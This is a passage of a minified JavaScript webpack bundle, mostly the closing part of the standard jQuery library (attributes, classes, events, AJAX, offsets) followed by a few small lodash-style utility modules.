t,e=0,n=T.timers;for(ue=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||T.fx.stop(),ue=void 0},T.fx.timer=function(t){T.timers.push(t),T.fx.start()},T.fx.interval=13,T.fx.start=function(){de||(de=!0,me())},T.fx.stop=function(){de=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(t,e){return t=T.fx&&T.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,n){var i=o.setTimeout(e,t);n.stop=function(){o.clearTimeout(i)}}))},pe=b.createElement("input"),fe=b.createElement("select").appendChild(b.createElement("option")),pe.type="checkbox",m.checkOn=""!==pe.value,m.optSelected=fe.selected,(pe=b.createElement("input")).value="t",pe.type="radio",m.radioValue="t"===pe.value;var xe,ke=T.expr.attrHandle;T.fn.extend({attr:function(t,e){return tt(this,T.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each((function(){T.removeAttr(this,t)}))}}),T.extend({attr:function(t,e,n){var o,i,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?T.prop(t,e,n):(1===r&&T.isXMLDoc(t)||(i=T.attrHooks[e.toLowerCase()]||(T.expr.match.bool.test(e)?xe:void 0)),void 0!==n?null===n?void T.removeAttr(t,e):i&&"set"in i&&void 0!==(o=i.set(t,n,e))?o:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(o=i.get(t,e))?o:null==(o=T.find.attr(t,e))?void 0:o)},attrHooks:{type:{set:function(t,e){if(!m.radioValue&&"radio"===e&&_(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,o=0,i=e&&e.match(G);if(i&&1===t.nodeType)for(;n=i[o++];)t.removeAttribute(n)}}),xe={set:function(t,e,n){return!1===e?T.removeAttr(t,n):t.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=ke[e]||T.find.attr;ke[e]=function(t,e,o){var i,r,a=e.toLowerCase();return o||(r=ke[a],ke[a]=i,i=null!=n(t,e,o)?a:null,ke[a]=r),i}}));var Ce=/^(?:input|select|textarea|button)$/i,Se=/^(?:a|area)$/i;function Te(t){return(t.match(G)||[]).join(" ")}function Ae(t){return t.getAttribute&&t.getAttribute("class")||""}function _e(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(G)||[]}T.fn.extend({prop:function(t,e){return tt(this,T.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each((function(){delete this[T.propFix[t]||t]}))}}),T.extend({prop:function(t,e,n){var o,i,r=t.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(t)||(e=T.propFix[e]||e,i=T.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(t,n,e))?o:t[e]=n:i&&"get"in i&&null!==(o=i.get(t,e))?o:t[e]},propHooks:{tabIndex:{get:function(t){var e=T.find.attr(t,"tabindex");return e?parseInt(e,10):Ce.test(t.nodeName)||Se.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(T.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(t){var e,n,o,i,r,a;return g(t)?this.each((function(e){T(this).addClass(t.call(this,e,Ae(this)))})):(e=_e(t)).length?this.each((function(){if(o=Ae(this),n=1===this.nodeType&&" "+Te(o)+" "){for(r=0;r<e.length;r++)i=e[r],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Te(n),o!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,o,i,r,a;return g(t)?this.each((function(e){T(this).removeClass(t.call(this,e,Ae(this)))})):arguments.length?(e=_e(t)).length?this.each((function(){if(o=Ae(this),n=1===this.nodeType&&" "+Te(o)+" "){for(r=0;r<e.length;r++)for(i=e[r];-1<n.indexOf(" "+i+" ");)n=n.replace(" "+i+" "," ");a=Te(n),o!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,o,i,r,a=typeof t,s="string"===a||Array.isArray(t);return g(t)?this.each((function(n){T(this).toggleClass(t.call(this,n,Ae(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=_e(t),this.each((function(){if(s)for(r=T(this),i=0;i<n.length;i++)o=n[i],r.hasClass(o)?r.removeClass(o):r.addClass(o);else void 0!==t&&"boolean"!==a||((o=Ae(this))&&st.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||!1===t?"":st.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,o=0;for(e=" "+t+" ";n=this[o++];)if(1===n.nodeType&&-1<(" "+Te(Ae(n))+" ").indexOf(e))return!0;return!1}});var Ee=/\r/g;T.fn.extend({val:function(t){var e,n,o,i=this[0];return arguments.length?(o=g(t),this.each((function(n){var i;1===this.nodeType&&(null==(i=o?t.call(this,n,T(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=T.map(i,(function(t){return null==t?"":t+""}))),(e=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))}))):i?(e=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Ee,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(t){var e=T.find.attr(t,"value");return null!=e?e:Te(T.text(t))}},select:{get:function(t){var e,n,o,i=t.options,r=t.selectedIndex,a="select-one"===t.type,s=a?null:[],c=a?r+1:i.length;for(o=r<0?c:a?r:0;o<c;o++)if(((n=i[o]).selected||o===r)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(e=T(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,o,i=t.options,r=T.makeArray(e),a=i.length;a--;)((o=i[a]).selected=-1<T.inArray(T.valHooks.option.get(o),r))&&(n=!0);return n||(t.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<T.inArray(T(t).val(),e)}},m.checkOn||(T.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Oe=o.location,Pe={guid:Date.now()},$e=/\?/;T.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new o.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var je=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};T.extend(T.event,{trigger:function(t,e,n,i){var r,a,s,c,l,u,d,p,h=[n||b],v=f.call(t,"type")?t.type:t,m=f.call(t,"namespace")?t.namespace.split("."):[];if(a=p=s=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!je.test(v+T.event.triggered)&&(-1<v.indexOf(".")&&(v=(m=v.split(".")).shift(),m.sort()),l=v.indexOf(":")<0&&"on"+v,(t=t[T.expando]?t:new T.Event(v,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:T.makeArray(e,[t]),d=T.event.special[v]||{},i||!d.trigger||!1!==d.trigger.apply(n,e))){if(!i&&!d.noBubble&&!y(n)){for(c=d.delegateType||v,je.test(c+v)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(n.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||o)}for(r=0;(a=h[r++])&&!t.isPropagationStopped();)p=a,t.type=1<r?c:d.bindType||v,(u=(st.get(a,"events")||Object.create(null))[t.type]&&st.get(a,"handle"))&&u.apply(a,e),(u=l&&a[l])&&u.apply&&rt(a)&&(t.result=u.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,i||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),e)||!rt(n)||l&&g(n[v])&&!y(n)&&((s=n[l])&&(n[l]=null),T.event.triggered=v,t.isPropagationStopped()&&p.addEventListener(v,Me),n[v](),t.isPropagationStopped()&&p.removeEventListener(v,Me),T.event.triggered=void 0,s&&(n[l]=s)),t.result}},simulate:function(t,e,n){var o=T.extend(new T.Event,n,{type:t,isSimulated:!0});T.event.trigger(o,null,e)}}),T.fn.extend({trigger:function(t,e){return this.each((function(){T.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return T.event.trigger(t,e,n,!0)}});var Ie=/\[\]$/,Le=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ne=/^(?:input|select|textarea|keygen)/i;function qe(t,e,n,o){var i;if(Array.isArray(e))T.each(e,(function(e,i){n||Ie.test(t)?o(t,i):qe(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,o)}));else if(n||"object"!==k(e))o(t,e);else for(i in e)qe(t+"["+i+"]",e[i],n,o)}T.param=function(t,e){var n,o=[],i=function(t,e){var n=g(e)?e():e;o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!T.isPlainObject(t))T.each(t,(function(){i(this.name,this.value)}));else for(n in t)qe(n,t[n],e,i);return o.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=T.prop(this,"elements");return t?T.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!T(this).is(":disabled")&&Ne.test(this.nodeName)&&!De.test(t)&&(this.checked||!St.test(t))})).map((function(t,e){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(t){return{name:e.name,value:t.replace(Le,"\r\n")}})):{name:e.name,value:n.replace(Le,"\r\n")}})).get()}});var Re=/%20/g,Be=/#.*$/,Fe=/([?&])_=[^&]*/,He=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ue=/^(?:GET|HEAD)$/,We=/^\/\//,ze={},Ve={},Ge="*/".concat("*"),Ze=b.createElement("a");function Qe(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var o,i=0,r=e.toLowerCase().match(G)||[];if(g(n))for(;o=r[i++];)"+"===o[0]?(o=o.slice(1)||"*",(t[o]=t[o]||[]).unshift(n)):(t[o]=t[o]||[]).push(n)}}function Xe(t,e,n,o){var i={},r=t===Ve;function a(s){var c;return i[s]=!0,T.each(t[s]||[],(function(t,s){var l=s(e,n,o);return"string"!=typeof l||r||i[l]?r?!(c=l):void 0:(e.dataTypes.unshift(l),a(l),!1)})),c}return a(e.dataTypes[0])||!i["*"]&&a("*")}function Ye(t,e){var n,o,i=T.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:o||(o={}))[n]=e[n]);return o&&T.extend(!0,t,o),t}Ze.href=Oe.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Oe.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Oe.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ge,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,T.ajaxSettings),e):Ye(T.ajaxSettings,t)},ajaxPrefilter:Qe(ze),ajaxTransport:Qe(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,i,r,a,s,c,l,u,d,p,f=T.ajaxSetup({},e),h=f.context||f,v=f.context&&(h.nodeType||h.jquery)?T(h):T.event,m=T.Deferred(),g=T.Callbacks("once memory"),y=f.statusCode||{},w={},x={},k="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=He.exec(r);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return l?r:null},setRequestHeader:function(t,e){return null==l&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==l&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)C.always(t[C.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||k;return n&&n.abort(e),S(0,e),this}};if(m.promise(C),f.url=((t||f.url||Oe.href)+"").replace(We,Oe.protocol+"//"),f.type=e.method||e.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(G)||[""],null==f.crossDomain){c=b.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Ze.protocol+"//"+Ze.host!=c.protocol+"//"+c.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),Xe(ze,f,e,C),l)return C;for(d in(u=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Ue.test(f.type),i=f.url.replace(Be,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Re,"+")):(p=f.url.slice(i.length),f.data&&(f.processData||"string"==typeof f.data)&&(i+=($e.test(i)?"&":"?")+f.data,delete f.data),!1===f.cache&&(i=i.replace(Fe,"$1"),p=($e.test(i)?"&":"?")+"_="+Pe.guid+++p),f.url=i+p),f.ifModified&&(T.lastModified[i]&&C.setRequestHeader("If-Modified-Since",T.lastModified[i]),T.etag[i]&&C.setRequestHeader("If-None-Match",T.etag[i])),(f.data&&f.hasContent&&!1!==f.contentType||e.contentType)&&C.setRequestHeader("Content-Type",f.contentType),C.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Ge+"; q=0.01":""):f.accepts["*"]),f.headers)C.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(h,C,f)||l))return C.abort();if(k="abort",g.add(f.complete),C.done(f.success),C.fail(f.error),n=Xe(Ve,f,e,C)){if(C.readyState=1,u&&v.trigger("ajaxSend",[C,f]),l)return C;f.async&&0<f.timeout&&(s=o.setTimeout((function(){C.abort("timeout")}),f.timeout));try{l=!1,n.send(w,S)}catch(t){if(l)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,c){var d,p,b,w,x,k=e;l||(l=!0,s&&o.clearTimeout(s),n=void 0,r=c||"",C.readyState=0<t?4:0,d=200<=t&&t<300||304===t,a&&(w=function(t,e,n){for(var o,i,r,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(i in s)if(s[i]&&s[i].test(o)){c.unshift(i);break}if(c[0]in n)r=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){r=i;break}a||(a=i)}r=r||a}if(r)return r!==c[0]&&c.unshift(r),n[r]}(f,C,a)),!d&&-1<T.inArray("script",f.dataTypes)&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(t,e,n,o){var i,r,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(r=u.shift();r;)if(t.responseFields[r]&&(n[t.responseFields[r]]=e),!c&&o&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=r,r=u.shift())if("*"===r)r=c;else if("*"!==c&&c!==r){if(!(a=l[c+" "+r]||l["* "+r]))for(i in l)if((s=i.split(" "))[1]===r&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+r}}}return{state:"success",data:e}}(f,w,C,d),d?(f.ifModified&&((x=C.getResponseHeader("Last-Modified"))&&(T.lastModified[i]=x),(x=C.getResponseHeader("etag"))&&(T.etag[i]=x)),204===t||"HEAD"===f.type?k="nocontent":304===t?k="notmodified":(k=w.state,p=w.data,d=!(b=w.error))):(b=k,!t&&k||(k="error",t<0&&(t=0))),C.status=t,C.statusText=(e||k)+"",d?m.resolveWith(h,[p,k,C]):m.rejectWith(h,[C,k,b]),C.statusCode(y),y=void 0,u&&v.trigger(d?"ajaxSuccess":"ajaxError",[C,f,d?p:b]),g.fireWith(h,[C,k]),u&&(v.trigger("ajaxComplete",[C,f]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(t,e,n){return T.get(t,e,n,"json")},getScript:function(t,e){return T.get(t,void 0,e,"script")}}),T.each(["get","post"],(function(t,e){T[e]=function(t,n,o,i){return g(n)&&(i=i||o,o=n,n=void 0),T.ajax(T.extend({url:t,type:e,dataType:i,data:n,success:o},T.isPlainObject(t)&&t))}})),T.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),T._evalUrl=function(t,e,n){return T.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){T.globalEval(t,e,n)}})},T.fn.extend({wrapAll:function(t){var e;return this[0]&&(g(t)&&(t=t.call(this[0])),e=T(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return g(t)?this.each((function(e){T(this).wrapInner(t.call(this,e))})):this.each((function(){var e=T(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=g(t);return this.each((function(n){T(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(t){return!T.expr.pseudos.visible(t)},T.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(t){}};var Ke={0:200,1223:204},Je=T.ajaxSettings.xhr();m.cors=!!Je&&"withCredentials"in Je,m.ajax=Je=!!Je,T.ajaxTransport((function(t){var e,n;if(m.cors||Je&&!t.crossDomain)return{send:function(i,r){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);e=function(t){return function(){e&&(e=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Ke[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),n=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout((function(){e&&n()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(i){if(e)throw i}},abort:function(){e&&e()}}})),T.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return T.globalEval(t),t}}}),T.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),T.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(o,i){e=T("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var tn,en=[],nn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=en.pop()||T.expando+"_"+Pe.guid++;return this[t]=!0,t}}),T.ajaxPrefilter("json jsonp",(function(t,e,n){var i,r,a,s=!1!==t.jsonp&&(nn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(nn,"$1"+i):!1!==t.jsonp&&(t.url+=($e.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||T.error(i+" was not called"),a[0]},t.dataTypes[0]="json",r=o[i],o[i]=function(){a=arguments},n.always((function(){void 0===r?T(o).removeProp(i):o[i]=r,t[i]&&(t.jsonpCallback=e.jsonpCallback,en.push(i)),a&&g(r)&&r(a[0]),a=r=void 0})),"script"})),m.createHTMLDocument=((tn=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tn.childNodes.length),T.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(m.createHTMLDocument?((o=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(o)):e=b),r=!n&&[],(i=B.exec(t))?[e.createElement(i[1])]:(i=$t([t],e,r),r&&r.length&&T(r).remove(),T.merge([],i.childNodes)));var o,i,r},T.fn.load=function(t,e,n){var o,i,r,a=this,s=t.indexOf(" ");return-1<s&&(o=Te(t.slice(s)),t=t.slice(0,s)),g(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),0<a.length&&T.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done((function(t){r=arguments,a.html(o?T("<div>").append(T.parseHTML(t)).find(o):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,r||[t.responseText,e,t])}))}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,(function(e){return t===e.elem})).length},T.offset={setOffset:function(t,e,n){var o,i,r,a,s,c,l=T.css(t,"position"),u=T(t),d={};"static"===l&&(t.style.position="relative"),s=u.offset(),r=T.css(t,"top"),c=T.css(t,"left"),("absolute"===l||"fixed"===l)&&-1<(r+c).indexOf("auto")?(a=(o=u.position()).top,i=o.left):(a=parseFloat(r)||0,i=parseFloat(c)||0),g(e)&&(e=e.call(t,n,T.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+i),"using"in e?e.using.call(t,d):u.css(d)}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){T.offset.setOffset(this,t,e)}));var e,n,o=this[0];return o?o.getClientRects().length?(e=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,o=this[0],i={top:0,left:0};if("fixed"===T.css(o,"position"))e=o.getBoundingClientRect();else{for(e=this.offset(),n=o.ownerDocument,t=o.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===T.css(t,"position");)t=t.parentNode;t&&t!==o&&1===t.nodeType&&((i=T(t).offset()).top+=T.css(t,"borderTopWidth",!0),i.left+=T.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-T.css(o,"marginTop",!0),left:e.left-i.left-T.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===T.css(t,"position");)t=t.offsetParent;return t||vt}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;T.fn[t]=function(o){return tt(this,(function(t,o,i){var r;if(y(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===i)return r?r[e]:t[o];r?r.scrollTo(n?r.pageXOffset:i,n?i:r.pageYOffset):t[o]=i}),t,o,arguments.length)}})),T.each(["top","left"],(function(t,e){T.cssHooks[e]=Kt(m.pixelPosition,(function(t,n){if(n)return n=Yt(t,e),Vt.test(n)?T(t).position()[e]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(t,e){T.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,o){T.fn[o]=function(i,r){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===r?"margin":"border");return tt(this,(function(e,n,i){var r;return y(e)?0===o.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+t],r["scroll"+t],e.body["offset"+t],r["offset"+t],r["client"+t])):void 0===i?T.css(e,n,s):T.style(e,n,i,s)}),e,a?i:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){T.fn[e]=function(t){return this.on(e,t)}})),T.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,o){return this.on(e,t,n,o)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){T.fn[e]=function(t,n){return 0<arguments.length?this.on(e,null,t,n):this.trigger(e)}}));var on=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(t,e){var n,o,i;if("string"==typeof e&&(n=t[e],e=t,t=n),g(t))return o=s.call(arguments,2),(i=function(){return t.apply(e||this,o.concat(s.call(arguments)))}).guid=t.guid=t.guid||T.guid++,i},T.holdReady=function(t){t?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=_,T.isFunction=g,T.isWindow=y,T.camelCase=it,T.type=k,T.now=Date.now,T.isNumeric=function(t){var e=T.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},T.trim=function(t){return null==t?"":(t+"").replace(on,"$1")},void 0===(n=function(){return T}.apply(e,[]))||(t.exports=n);var rn=o.jQuery,an=o.$;return T.noConflict=function(t){return o.$===T&&(o.$=an),t&&o.jQuery===T&&(o.jQuery=rn),T},void 0===i&&(o.jQuery=o.$=T),T}))},96874:function(t){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},62663:function(t){t.exports=function(t,e,n,o){var i=-1,r=null==t?0:t.length;for(o&&r&&(n=t[++i]);++i<r;)n=e(n,t[i],i,t);return n}},44286:function(t){t.exports=function(t){return t.split("")}},49029:function(t){var e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(e)||[]}},34865:function(t,e,n){var o=n(89465),i=n(77813),r=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];r.call(t,e)&&i(a,n)&&(void 0!==n||e in t)||o(t,e,n)}},89465:function(t,e,n){var o=n(38777);t.exports=function(t,e,n){"__proto__"==e&&o?o(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},44239:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},42118:function(t){t.exports=function(t,e,n){for(var o=n-1,i=t.length;++o<i;)if(t[o]===e)return o;return-1}},280:function(t,e,n){var o=n(5569)(Object.keys,Object);t.exports=o},5976:function(t,e,n){var o=n(6557),i=n(45357),r=n(30061);t.exports=function(t,e){return r(i(t,e,o),t+"")}},14259:function(t){t.exports=function(t,e,n){var o=-1,i=t.length;e<0&&(e=-e>i?0:i+e),(n=n>i?i:n)<0&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0;for(var r=Array(i);++o<i;)r[o]=t[o+e];return r}},80531:function(t){t.exports=function(t){return t}},40180:function(t,e,n){var o=n(14259);t.exports=function(t,e,n){var i=t.length;return n=void 0===n?i:n,!e&&n>=i?t:o(t,e,n)}},98363:function(t,e,n){var o=n(34865),i=n(89465);t.exports=function(t,e,n,r){var a=!n;n||(n={});for(var s=-1,c=e.length;++s<c;){var l=e[s],u=r?r(n[l],t[l],l,n,t):void 0;void 0===u&&(u=t[l]),a?i(n,l,u):o(n,l,u)}return n}},21463:function(t,e,n){var o=n(5976),i=n(16612);t.exports=function(t){return o((function(e,n){var o=-1,r=n.length,a=r>1?n[r-1]:void 0,s=r>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(r--,a):void 